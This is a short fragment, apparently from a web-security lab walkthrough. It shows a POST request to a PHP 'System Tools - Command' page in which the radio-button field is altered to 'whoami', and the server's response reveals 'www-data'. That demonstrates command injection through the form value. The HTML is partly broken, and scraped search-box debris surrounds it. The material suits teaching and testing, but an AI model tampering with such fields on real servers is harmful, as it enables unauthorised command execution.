 radio=whoami&submit=Run
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l"
checked="checked">List Files<br />
<input type="radio" name="radio" value="du -h">Disk Usage<b
<input type="radio" name="radio" value="df -h">Disk Free<br
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: whoami<br /><pre>www-data
</pre><p><a href='login.php'>Return to the menu.</a>
? < + > Type a search term 0 matches
? < + > Type a search term